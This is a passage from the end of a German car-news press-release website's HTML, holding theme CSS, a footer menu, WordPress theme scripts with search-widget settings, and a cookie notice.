				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_94{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_94{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_95 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_95" >
<style>

/* inline tdc_css att */

.tdi_95{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_95 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_95{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_95 li{
					display: inline-block;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_95 .menu{
					display: flex;
				}.tdi_95 .sub-menu{
					display: none;
				}.tdi_95 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_95 ul li{
					margin-right: 16px;
				}.tdi_95 ul li:last-child{
					margin-right: 0;
				}.tdi_95 a{
					color: #cccccc;
				}.tdi_95 a:hover{
					color: #ffffff;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95 li{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_95 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.prautonews.de/agb/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://www.prautonews.de/datenschutzerklaerung-2/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://www.prautonews.de/impressum/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69371"><a href="https://www.prautonews.de/auto-news/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">News Archiv</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.prautonews.de/kontakt/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58485"><a target="_blank" href="https://www.carpr.de/" data-wpel-link="external" rel="nofollow external noopener noreferrer">Pressemeldung kostenlos veröffentlichen</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696b737daa6d1
    -->

    <script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","block_type":"tdb_header_search","show_form":"","disable_live_search":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>